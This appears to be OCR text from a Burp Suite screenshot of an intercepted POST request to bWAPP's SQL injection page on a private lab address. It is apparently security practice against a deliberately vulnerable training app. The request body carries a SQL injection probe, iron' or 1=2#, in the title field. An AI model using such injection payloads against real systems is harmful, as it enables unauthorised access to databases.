 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /bWAPP/sqli_6.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/sqli_6.php
12 Cookie: security_level=0; PHPSESSID=f11e7c133ff7a32e99a3df67cca03034
13 Upgrade-Insecure-Requests: 1
14
15 title=iron%27+or+1%3D2%23&action=search
Inspector
Selection 19 (0x13)
Selected text
iron%27+or+1%3D2%23
Decoded from: URL encoding
iron' or 1=2#
Cancel Apply changes
Inspector
Notes